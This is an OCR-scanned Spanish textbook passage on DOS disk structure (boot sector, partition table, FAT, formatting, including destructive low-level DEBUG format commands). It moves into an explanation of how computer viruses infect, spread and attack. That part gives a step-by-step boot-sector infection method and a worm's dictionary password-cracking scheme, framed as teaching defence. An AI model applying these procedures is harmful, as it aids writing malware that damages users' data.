Una de las características más interesantes de los discos duros es que pueden contener múltiples sistemas operativos gracias a la posibilidad de hacer particiones del disco

En un disco duro se pueden hacer hasta 4 particiones, lo cual quiere decir que podemos convertIrlo en cuatro discos duros mdependientes, cargando en cada uno de ellos un sistema operativo distinto, DOS, XENIX, UNIX, CP/M, etc, aunque sólo uno de estos SIstemas operativos pueden estar activo en cada momento.

Los discos duros contienen, un sector donde guardan la infonnación relativa a sus distintas particiones. Este sector recibe el nombre de tabla de particiones, siendo éste el sector O del cilindro O de la cara O del disco duro. El sistema operativo marca este sector como sector reservado.

# 2 6.5 SECTOR FÍSICO Y SECTOR LÓGICO

Un disco tiene una organización flsica de la información y una organización lógica. La organización fisica divide al disco en caras, pistas o cilindros y sectores. En general, un disco está formado por un número determinado de caras (n), cada cara está formada por un numero determinado de pistas (p) y cada pista está formada por un número determinado de sectores (s). Las caras están numeradas de O a n-l, las pistas o cilindros están numerados de O a p-l y los sectores están numerados de 1 a s.





### *Ejemplo de dIstribución de espaciO de un disco duro*

La organización lógica sólo divide al disco en sectores, numerándolos éstos de O a t, siendo t el número total de sectores lógicos del disco. En los discos flexibles, el número total de sectores lógicos coincide con el número total de sectores fisicos; esto es, comcide con el resultado de la multiplicación n\*p\*s. Sin embargo, en un disco duro el número total de sectores lógicos es el número total de sectores fisicos menos los sectores que caven en una pista, ya que todos los sectores de la pista que contiene el sector de la tabla de particiones no se consideran como sectores lógicos, sino como sectores reservados. La tabla de particiones es el "primer" sector físico (sector físico 1 del cilindro 0 de la cara 0), el resto de los sectores fisicos de esa pista no son utilizados. El primer sector lógico (sector lógico 0, sector de arranque), es el sector físico 1 del cilindro 0 de la cara 1, el segundo sector lógico (sector lógico 1), es el sector fisico 2 del cílíndro O de la cara l.

# 2.7. DESCRIPCIÓN DETALLADA DEL DISCO

### 2.7.1. SECTOR DE ARRANQUE

El sector de arranque es el sector que primero lee el DOS siempre que va acceder a un disco por primera vez, de ahí su nombre; este sector es el más externo de la superficie del disco (sector O), y su principal función es la de guardar toda la infonnación relativa a las características del disco, así como contener las rutinas de arranque de la computadora (en mglés *bootstrap)* cuando el disco tIene cargado el sistema operativo.

La información contenida en el sector de arranque es la siguiente: CARACTERÍSTICAS FÍSICAS:

- \* Byte descriptor del medio.
- \* Número de caras.
- \* Número total de sectores del disco .
- Número de bytes por sector del disco.
- \* Número de sectores por cluster
- \* Número de sectores por pista.

# BYTES DEL SECTOR DE ARRANQUE



**Localización de la información del sector de arranque** 

# CARACTERÍSTICAS LÓGICAS:

- **· Número de sectores reservados.**
- · Número de copias de la FAT.
- **· Número de sectores por FAT.**
- **· Número de entradas máximas del directono raíz.**
- **· Número de sectores ocultos especiales.**

SISTEMA OPERATIVO:

- **\* Si tiene o no cargado el sistema operativo, y si lo tiene, qué versión es.**
- \* Rutina de arranque o Bootstrap (sí el disco tiene cargado el sistema operativo).
- **\* Mensaje de error "Disco sin sistema o defectuoso. Reemplácelo .. "**
- **'" Nombre de los archivos ocultos del sistema operativo, si los tiene cargados.**

El sector O siempre debe acabar con los valores **55AA** (en hexadecimal).





# *Contemdo de un sector de arranque*

El byte descriptor del medio, MBD *(Medía Descnptor Byte).* es byte que nos **infonna del tipo de disco con el que trabajamos de acuerdo con la siguiente tabla:** 

 $FE = 160 KSS$  $FF = 320KDS$  $FC = 180K SS$  $FD = 360KDS$  $F9 = 720K$ , 1.2M 1.44M DS  $F8 = DISCO$  DURO  $F0 = OTROS$ 

NOTA:El sector lógico 0, sector de arranque, en los discos flexibles es el más **externo de la cara O. En los discos duros, sin embargo, el sector lógico O es el más externo de la cara 1, ya que el más externo de la cara O es el sector reservado a la tabla de particiones** 

 $\epsilon$ 

45

### 2.7.2 TABLA DE PARTICIONES

**Un disco duro puede dividirse en varias partes, haciendo como SI se dispUSIera de vanos dISCOS duros distintos. Estas partes reciben el nombre de partICIón y cada una de**  ellas puede contener un sistema operativo distinto

La tabla de particiones recoge cuantas particiones se le han hecho al disco, qué sistemas operativos tienen cargados, cuál de ellos se va a cargar cuando se arranque la computadora, en qué cara, cilindro y sector empieza y acaba cada partición, así como el **número de sectores que ocupa cada una.** 



# *Tabla de* **parflclOnes**

**La mfonnación relativa a la tabla de particiones se guarda en el sector 1 (sector**  fisico I es el sector más externo) del cilindro O de la cara O, y puede ser creada o modificada por el programa FDISK que acompaña al sistema operativo. FDISK puede **crear una nueva partición, eliminar una partición existente, definir la partición desde la que se va a cargar el sistema operativo cuando se arranque la computadora (partición activa) o simplemente presentar información sobre las particiones actuales.** 

**Cuando se crea una nueva partición o se modifica el tamaño de las existentes se**  tiene que formatear a continuación el disco, por lo que antes de modificar la tabla de particiones saque copias de seguridad de la misma.

# 2.7.3 TABLA DE LOCALIZACIÓN DE ARCHIVOS (FAT)

**La tabla de localización de archivos contiene la información que nos indica qué**  clusters son los ocupados por cada uno de los archivos y cuales están libres todavía.

El número de cada cluster puede estar indicado por 12 o por 16 bits, dependiendo del tipo de chsco, o más bien del tamaño del disco; para discos fiexlbles y discos duros de menos de 15 Mbytes se usan, FAT de 12 bits, y para discos duros mayores se utilizan FAT de 16 bits. Cada uno de estos grupos de 12 Ó 16 bits representa un cluster, de forma que el primer grupo representa al primer cluster, el segundo grupo representa al segundo cluster, y **así sucesivamente. .** 

Un disco flexible de 1.44MB tiene 2,880 sectores, lo que en este caso son 2,880 clusters, de los cuales dedica 2.847 para datos. La FAT necesita:

 $2847 \times 12 = 34164$  bits  $34164 / 8 = 4271$  bits  $4271 / 512 = 9$  sectores

Como eI disco guarda dos copias, FAT necesita 18 sectores. Esto quiere decir que de los 2880 sectores, 1 es para el sector de arranque, 18 para la FAT, 14 para el directono raíz y 2847 para datos.

En el directorio, junto al nombre de cada archivo, se encuentra el número del primer cluster donde están localizados los datos de cada uno; para saber cuales son los siguientes clusters de cada archivo debemos de consultar en la FAT. Si nos situamos en la FAT en el grupo de bits que representan ese primer cluster, ahí encontraremos el número del siguiente cluster del archivo Si nos movemos a ese nuevo número de cluster, nos encontraremos el número del siguiente, y así sucesivamente hasta llegar al último cluster del archivo, que está indicado con el valor FFF o FFFF (en hexadecimal).

Los clusters libres se indican en la FAT con el valor 0, y los clusters en mal estado con el valor FF7 o FFF7 (en hexadecimal) Los ocupados, se indican con cuaiquier otro valor.

Podemos decir que el primer valor de la Tabla de localización de archivos es siempre el MBD, Byte de descripción del medio (Media Descriptor Byte), el cual informa del tipo de disco con el que estamos trabajamos. Por lo tanto, el primer número de cluster que utiliza la FAT para los datos es el cluster número 2.

# 2.7.4 DIRECTORIOS

Los discos pueden ser divididos en áreas lógicas, de fonna que dentro de cada área podemos situar archivos O incluso podemos situar más áreas, fonnando así una estructura de áreas en árbol. Estas áreas reciben el nombre de dIrectorios y subdirectorios, y en cada una de ellas se mantiene una lista de *todos* los archivos o subdirectonos que contiene, así como los datos que le hace falta al DOS para identificar, localizar y gestionar cada uno de esos archivos o subdirectorios, como son su longitud, fecha de creación, posición en el disco, etc.

Los directorios o subdirectorios dedican 32 bytes a cada uno de los archivos o subdirectorios que tienen. En estos 32 bytes se guarda el nombre, la fecha y la hora de su último modificación, sus atributos, el tamaño y el número del primer cluster donde se encuentra la información en el disco

# BYTES DEL DIRECTORIO PARA CADA ARCHIVO



*Locahzac¡ón de la mformaclón del directorIO* y *subdirectorios* 

# 2.8 FORMATEAR UN DISCO EN ALTO O BAJO NIVEL

Un disco es una lamina de plástico recubierta de material magnético. Cuando el disco es nuevo, no tiene, ninguna información grabada en su superficie. Sin, embargo, para que el DOS pueda empezar a utilizarlo, tiene que tener marcada la posición de cada uno de los sectores en cada una de las pistas, tiene que tener la información de las características del disco grabadas en el sector O, tiene que tener el valor O en todas las posiciones de los clusters en la FAT, y por último, tiene que tener a 0 toda la información del directorio raíz.

Todas las informaciones anteriores son grabadas en el disco cuando este es formateado; además, si en el disco queremos que tenga cargado el sistema operativo, entonces hay que grabarle en el sector O el registro de carga, hay que situar los archivos ocultos del DOS aí principio de la zona de datos, Y por último, hay que copiarle el COMMAND.COM. Sin embargo, no todos los procesos comentados se realizan en una sola operación, pudiendo dividirse el proceso en formateo a bajo nivel y formato a alto nivel.

Con él formato a **bajo** nivel se consigue la magnetización del disco, poniendo las marcas de posición de cada uno de los sectores y escribiendo el valor F6 en todos los bytes del mismo, comprobando de esta fonna si alguno de ellos tiene defectos fisicos, en cuyo caso se marca en la FAT el cluster correspondiente como defectuoso.

*El formato a alto nivel, por su parte, pone toda la información necesaria en el* sector 0, la FAT y el directorio raíz.

# 2.8.1 DISCOS FLEXIBLES

En los discos flexibles podemos diferenciar entre usar el comando FORMAT con una versión anterior o posterior a la 5.0 del MS-DOS. En el caso de usar una versión anterior a la 5.0 del sistema operativo de Microsoft, el comando FORMAT realiza un formateo a alto y bajo nivel simultáneamente, sin poder diferenciar un proceso de otro, y

**lestruyendo completamente la información existente en el disco antes del formato** Sin **!mbargo, con la verSIón 5\_0 y posteriores se ha valorado la ventaja de poder formatear un iISCO flexible solamente alto nivel, con lo cual se consigue que el proceso de fonnato sea**  más rápido y que en caso de haber efectuado un formato accidental se pueda recuperar la **informacIón.** 

Si con estos nuevos sistemas operativos utilizamos el comando FORMAT con un disco flexible que va estaba formateado, sólo se formatearán la FAT y el directorio raíz, **comprobándose también si hay algún sector defectuoso en el disco para marcarlo como er.r:ÓlleO, pero nD** ~ **formatea el átea de los** *datos.* **Este hecho permIte que posteriormente**  se pueda utilizar el comando UNFORMAT para recuperar el lisco recientemente fonnateaoo. *Además de esta* opción, este nuevo comando FORMA T penníte hacer, por ejemplo: FORMAT A:

Para realizar un formateo rápido (quit), mediante el cual sólo se crean un nuevo directorio y la FAT, pero no se verifican los posible sectores defectuosos. Esto es ideal **para discos ya formateados que estemos seguros que están en buenas condiclOnes,** 

# FORMAT a. /q

Para formatear completamente un disco, aunque ya estuviese formateado anteriormente, sin posibilidad de restablecer posteriormente el disco con el comando UNFORMAT

### 2.82 DISCOS DUROS

En un disco duro siempre está diferenciado el formato a alto nivel del fonnato a bajo nivel Si un disco ya formateado se vuelve a formatear a alto nivel, los datos que contenía no son tocados, aunque si se borran las referencias que sobre esos datos existían en la FAT y en el directorio raíz Él formato a bajo nivel se puede realizar usando cualquiera de los programas de utilidades que existen, como HFORMAT o HDINIT de PCTools Deluxe, o bien puede usarse la utilidad DEBUG del DOS El formateo a alto nivel se realiza con el comando FORMAT del DOS

Antes de continuar, recuerde que si su disco duro es del tipo Bus AT, o lo que es lo mismo, tipo IDE, entonces no debe de intentar formatearlo a bajo nivel, puesto que en este **caso este formato ya viene realizado de fabrica y** podría llegar **a jnntilizarlo\_** 

Para realizar un formato a bajo nuvel utilizando el programa DEBUG del DOS debemos teclear lo signiente: C \>debug

 $-F = C800.5$  (para la mayoría de las controladoras MFMy SCS T) o

-G=CCOO:5 *(para* la *mayoría* de *las cOl'11mladoras* l1LL)

Con esto se activará la BIOS de la controladora y se podrá iniciar el formato a bajo nivel. A partir de aquí debe seguir las instrucciones que aparecen en pantalla, ya que cada uno de los múltiples tipos de controladoras tiene su propio sistema. Sin embargo, generalmente le preguntará el nombre de la unidad de disco a la cual quiere acceder, el factor de intercalado, el número de cilindros y de cabezales, además de otras informaciones que, en general, si no sabe puede dejar en blanco

Si los comandos anteriores no funcionan, se. pueden intentar los siguientes.

 $-G=CB00:600:$   $-G=CB00:CCC$ 

Si éstos tambien fallan, debería contactar con el distributdor o fabricante del disco duro

Los fabricantes adjuntan con su unidad de disco duro una hoja de datos donde nos indican los cilindros y cabezales disponibles, además de una lista de pistas defectuosas marcadas con él titulo de "Bad Track Table" (BTI). No eXIste ningún disco duro que sea suministrado sin ningún tipo de defectos, sin embargo éstos no deben superar el 1% de la capacidad total disponible en el disco.

El intercalado, o *ínterleave,* significa que aunque los sectores están numerados secuencialmente, sin embargo, físicamente en el disco no siguen la misma disposición. Entre un sector lógico y el siguiente puede haber colocados un par de sectores, La razón del intercalado está en que el disco lee la información más rápidamente de que la computadora puede asimilar (tenga en cuenta que el disco duro gira a 3600 revoluciones por minuto). Así que, para dar tiempo a la controladora y a la computadora a transferir y procesar los datos que se están leyendo del dISCO, entre un sector lógico y el siguiente se sitúan otros sectores por los que tiene que pasar la cabeza de lectura, pero sin leerlos. Durante este tiempo, la computadora ya ha asimilado la infonnación del último sector leído.

Un factor de intercalado 4:1 indica que por cada 4 sectores físicos hay un solo sector lógico, o lo que es lo mismo, entre el sector lógico número 1 y el número 2 existen 3 sectores con otra numeración. De aquí se deduce que un disco con este factor de mtercalado necesitara cuatro vueltas sobre una misma pista para leer todos sus sectores

Para hacernos una idea del orden de valor de este factor, los primeros PC tipo XT tenían un factor de intercalado 6:1, los nuevos XT que aparecieron más tarde con relojes de 8 MHz, tenían un intercalado de 4:1, los más modernos PC-AT tienen factores de intercalado de  $3:1 \text{ y } 2:1$ , dependiendo de la frecuencia de su relo $\mu$ . Mientras que los más rápidos 386 y 486 pueden llegar a tener un factor 1:1.

# CAPÍTULO III

# ANALISIS DE LOS VIRUS INFORMÁTICOS

El propósito de este capítulo es de enseñar a defenderse de los virus informáticos. Y para poder entender a los virus es necesario primero enseñar, como funcionan. Al término de este capítulo se tendrán los conocimientos básicos para poder diseñar un virus, pero por la misma razón puede diseñar también una vacuna o un detector

Hay quienes sostienen que es mejor no publicar aquello que pueda ser mal utilizado. El resultado es, siempre, que quien quiere hacer daño se procura los conocimientos de una forma u otra, mientras que quien sólo quiere estar tranquilo se queda siempre en la inopia. Y ello es así porque, siempre, el deseo de hacer daño es una motivación más fuerte que la autodefensa.

Ojalá tuviéramos en este país tantos pequeños genios hacedores de virus como se puede encontrar en USA, porque eso querría decir que también habría otra legión de ellos dedicados a la creación de software comercial.

Las rutinas de este capítulo han sido desarrolladas en lenguaje ensamblador. No es el propósito de enseñar los fundamentos básicos de programación, por lo que es necesario tener algunos conocimientos de programación de bajo nivel

# 3.1. FASES DE ACTUACIÓN DE UN VIRUS

### l' FASE. -INFECCIÓN (DISCO -> MEMORIA)

Esta será la fase en la que el virus se instalará en memoria de la computadora a consecuencia de la ejecución de algún programa infectado, bien un programa COM o EXE, en el caso de un virus BOOT, tras arrancar la computadora con un disco infectado Tras su instalación en memoria, el virus redireccionará uno o varios vectores de interrupción, haciéndoles apuntar a determinadas subrutinas integrantes del proplo virus, como por ejemplo el vector de interrupción 2lH (Funciones del DOS), que es redireccionado prácticamente por todos los virus COM y EXE. Tras la ejecución de las mencionadas subrutinas, siempre continuará procesándose el código correspondiente a la interrupción interceptada Esquemáticamente este proceso se podría representar de la siguiete forma:

Sin virus en memona:

Apunta a Vector de interrupción  $X \longrightarrow I$ nterrupción X

Con virus en memoria (interrupción interceptada):



# 2' FASE.- REPRODUCCIÓN (MEMORIA -> DISCO)

Esta es la etapa en la cual el virus, que ya se encuentra en memona, se va transmitiendo a otros archivos y discos. En función del tipo de virus, éste quedará alojado al principio o final de los archivos COM, al final de los archivos EXE, en el BOOT o en el MASTER BOOT.

### 3' FASE.- ATAQUE

En esta fase, el virus llevará a cabo sus molestas o destructivas acciones, que van desde visualizar un pelotita rebotando por la pantalla hasta la destrucción o borrado de todos los datos de un disco. Esta etapa se solapará, en muchas ocasiones, con la antenor, es decir, el virus puede estar perfectamente reproduciéndose a la vez que atacando.

# 3.2.COMO LLEGA UN VIRUS AL SISTEMA

Los virus informáticos, llegan al sistema a través de las vías de comunicación con el exterior. En el caso del PC, Las más comunes son el puerto de comunicaciones y las unidades de almacenamiento masivo ( discos).

# 3.2.1. LLEGADA DESDE EL PUERTO DE COMUNICACIONES

A través del puerto de comunicaciones puede entrar un programa que consigue traspasar el control que imponen las palabras de acceso y los protocolos de intercambio de información. También hay que considerar aquí las redes locales. Aunque La conexión a la red local no se realiza exactamente a través del puerto de comunicaciones, el mecanismo de intercambio de infonnación entre los distintos nodos de la red es bastante parecido al intercamhio de información a través de un modero.

Existen algoritmos de quebrantamiento de claves de acceso que se basan sobre todo en la persistencia, intentando una y otra vez el acceso con diversas claves. Los programas especializados en este tipo de quebrantamiento son los llamados "gusanos".

El proceso de adivinación de una clave de acceso puede considerarse dividido en 4 niveles:

- 1) Recolección de información acerca de posibles huéspedes u otros usuarios de la red local. Obtiene los nombres, las palabras de acceso codificadas, etc...
- 2) Búsqueda de posibles palabras de acceso triviales. Son palabras que pueden ser adivinadas sólo sobre la base de información ya contenida en el arcluvo de palabras de acceso: palabras de acceso nulo, nombre del usuario, el nombre concatenado con sí mismo, el nombre con la primera letra puesta en minúscula, el nombre invertido, etc.
- 3) Comparación de una lista de palabras clave preferidas, contemdas en un diccionario del propio gusano, con las palabras claves codificadas encontradas en el archivo de claves de acceso.

4) Leer el directorio del sistema atacando y probar una por una todas las palabras. Cuando encuentra una palabra candidata la codifica con algún algoritmo proporcionado por el propio sistema y compara el resultado de la codificación con las palabras contenidas en el archivo de claves de acceso codificadas. Si alguna coincide, se habrá quebrantado una clave y podrá atacar otro sistema.

El punto fundamental que permite el quebrantamiento es el conocimiento de la clave original aunque sea de forma codificada. Para evitarlo, se esconden los archivos de claves obligando al atacante a romper una nueva barrera y exponerse a la observación por algún mecanismo de vigIlancia

# 3.2.2 LLEGADA POR MEDIO DE DISCO

La llegada del virus o programa nocivo se puede producir cuando se ejecuta algún programa contaminado, contenido en un disco, que nos presta otro usuario, con el fin de copiarlo o de compartir programas.

La introducción de un disco contaminado en la unidad no hace que el virus se propague. Para que se produzca la infección en nuestro equipo, es necesario que se ejecute algún programa que esté contaminado por el virus.

En cambio, SI se produce la propagación a nuestro sistema si copiarnos algún programa contaminado, del disco que nos acaba de llegar, a alguno de nuestros discos. A partir de ese momento, el programa será más susceptible de ser ejecutado y el virus más capaz de infectar la totalidad del sistema.

## 3.3. INSTALACIÓN

Recibe tambien el nombre de Fase de Infección o Contagio, pues es en este momento cuando el parásito empieza a vIvir dentro de su huésped.

La llegada del intruso no tiene ningún efecto mientras su secuencia de código no se ejecute. La ejecución de esta secuencia depende, en alguna medida, de la fonna en que ésta llega al sistema. Si llegó a través de un disco, la secuencia se ejecuta al ejecutarse el programa que le sirve de huésped, por deseo inocente y lógico del usuario que desconoce la eXIstencia del parásito.

Si el parásito llegó a través del puerto de comunicaciones, se pueden dar circunstancias adicionales para que esta secuencia se ejecute: o bien que esté oculta en algún programa, que el usuario lejano envía para compartirlo con el usuario del sistema, o bien el usuario lejano consigue, por algún método que se aprovecha de algún error de los programas de acceso al sistema, introducir el código y hacer que se ejecute, etc.

La ejecución del programa huésped puede tener varias consecuencias, más o menos fatales, como es, la instalación o amdamiento del parásito en el sistema; el contagio o

infección. Para materializar ésta, el parásito ha de almacenar una reproducción o copia de sí mIsmo (o cualqUIer otro programa o secuencia de código a partir de la cual se puede extraer dicha copia), en algún lugar de la memoria pennanente del sistema, es decir los discos. Si el sistema, por los motivos que sea, está siempre conectado, toda la memoria, incluida en memoria prmcipal o memoria RAM de la computadora, será memoria permanente. En éste último caso, quizá no sea necesaria la recopia del código para materiarizar la infección, pero este caso sería fácil de curar, bastaría con apagar el equipo. En cualquier caso, la infección se produce siempre que exista una copia del parásito en algím lugar de la memoria del sistema susceptible de ser ejecutada vanas veces

El objetivo de la mfección es precisamente garantizar que el código se ejecute más veces, para reproducirse, propagarse o para retardar su acción más dañina. Por ello, es normal que el parásito elija para anidar programas o secuencias de código que el sistema ejecuta con frecuencia, aunque no siempre es así, Otros parásitos pueden tener más interés en la propagación a otros equipos, por lo que intentan anidar en programas de aplicación, susceptibles de ser compartidos por usuarios de otros sistemas.

Generalmente interesa mezclar el código del virus entre los programas del SIstema Operativo, que se ejecutan en las primeras fases de arranque de la computadora con disco. Estos programas del S.O. son: El BOOT (contenido en el sector O), IBMBIO.COM, IBMDOS.COM y COMMAND.COM. La contaminación de programas ejecutables, no pertenecientes al S.O. residente, es menos eficaz pero se utiliza tambien, pues pasa más desapercibida

Por lo tanto, existen tres tipos básicos de contaminación. En todos los casos suele ser conveniente que el código del virus se ejecute antes del código original y que éste quede lo más intacto posible después de la ejecución de aquél.

Hay dos formas de ataque a otros programas: atacar el trozo de código existente o reemplazar totalmente un trozo de código, los contaminadores de BOOT generalmente utilizan esta última aproximación. Reemplazan por entero ei sector O con una copia de si mismos; se convierten en el nuevo programa de arranque o boot del sistema.

Para atacar un programa, el virus puede optar por: añadirse simplemente al código del programa, pennaneciendo en el exterior de éste, bien delante o bien detrás, y aumentando su longitud; o implantarse en su interior, generalmente en algún espacio libre del propio programa.

Según el lugar elegido para anidar y establecerse los distintos programas se pueden clasificar básicamente en tres grupos:

- 1) Contaminadores del Boot o sector O, que es el primer sector de todo disco y que generalmente contiene un programa de inicialización y carga del sistema operativo.
- 2) Contaminadores del Sistema Operativo En las computadoras compatibles dicho sistema es habitualmente el DOS, por lo que recibe el nombre de contaminadores

del DOS o del COMMAND COM, ya que éste es el programa pnnclpal del sistema operatívo El CÓdIgO del parásito se añade al código de este programa

3) Contaminadores de Archivos Ejecutables. Los Archivos ejecutables son aquellos que contienen programa en código máquina que se pueden cargar en la memoria principal de la computadora y ejecutarse directamente sin necesidad de interpretación o compilación previa. En las computadoras compatibles utilizando el sistema operativo DOS, estos archivos se distinguen porque su nombre lleva la extensión EXE o COM. Se mezcla el código del parásito con el de un programa, de forma que al ejecutarse éste se ejecute tambien el código del parásito.

La contaminación suve al mismo tiempo como método de camuflaje y ocultamiento<sup>-</sup> el objetivó de la contaminación es que el usuario ejecute el código de virus una y otra vez sin darse cuenta.

# 3.3.1 CONTAMINACIÓN DEL BOOT

El Boot es un sector especial en el que se encuentra almacenado un programa de iniciación y carga del Sistema Operativo, si es que hay alguno contenido en el disco

La Rutina de Bootstrap se invoca a través de una de las interrupciones del sistema. DIcha rutina trae a ia memoria el sector 0, comprueba que hay un programa correctamente intensificado en el mismo y lo ejecuta.

El programa contenido en el sector O de un disco que contiene el sistema operativo DOS realiza básicamente dos funciones: facilitar infonnaclón al sistema de cómo está formateado el disco, suministrándole los datos que se necesitan para leerlo correctamente, y en segundo lugar traer a la memoria y ejecutar los archivos IBMIOS.COM, IBMDOS.COM y COMMAND.COM.

Si el sector O está correctamente identificado, el programa que contiene se ejecutará independientemente de su misión. Por lo tanto, es uno de los lugares preferidos por los virus para anidar, ya que se garantiza su ejecución cada vez que arranca la computadora con el disco preparado.

La contaminación del BOOT suele consistir en sustituir el programa de carga del DOS, contenido en el sector O, por otro programa que inicialice y cargue los programa del virus. Al finalizar la ejecución del código del virus, se deberá ejecutar el programa del sector 0 original, por lo que éste se suele guardar en algún lugar oculto del disco para ser recuperado posteriormente.

El proceso de contaminación consistirá entonces básicamente en:

- 1) Localizar uno o varios sectores libres del disco donde almacenar el sector 0 original y el grueso del programa del virus.
- 2) Leer el sector O.
- 3) Guardar el contenido del sector 0 original y el grueso del programa del virus en los sectores reservados para ello
- 4) Marcar dichos clusters como defectuosos en la FAT.
- 5) Escribir el nuevo sector 0, que contendrá el código de micialización del virus

# 3.3.2 CONTAMINACIÓN DE UN ARCHIVO COM

Un programa parásito puede ocultarse muy fácilmente dentro de un archivo COM El código contenido en estos archivos es un reflejo del código que se almacenará en memoria. Lo único que no se conoce es la posición exacta dentro de la memoria donde estará ubicado.

